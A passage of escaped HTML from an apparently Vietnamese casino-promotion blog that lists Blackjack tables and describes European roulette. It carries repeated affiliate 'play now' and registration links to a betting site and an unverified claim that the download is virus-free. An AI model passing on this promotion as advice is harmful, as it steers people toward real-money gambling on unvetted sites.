border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Blackjack Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Reno:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Paris\u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack Beijing\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack London\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n      \n      \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Blackjack online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n      \n      \u003C\/blockquote\u003E\n      \u003C\/div\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"Review_Roulette\"\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E4. Game cược đổi thưởng quay số Roulette\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game bài đổi thưởng uy tín.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n      \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng rồi bạn sẽ rút được tiền ngay qua tài khoản ngân hàng ATM.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/s640\/roulette3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/w640-h478\/roulette3.bmp\" title=\"Game cược Roulette đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background-color: white; box-sizing: border-box; color: #101010; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Roulette \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: 